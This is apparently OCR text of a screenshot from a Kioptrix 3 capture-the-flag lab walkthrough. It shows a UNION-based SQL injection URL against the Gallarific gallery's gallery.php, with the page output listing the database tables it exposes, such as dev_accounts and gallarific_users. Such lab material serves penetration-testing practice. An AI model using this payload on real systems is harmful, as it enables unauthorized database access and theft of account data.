 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables when
Search
st Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
3
Photo Shoot
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.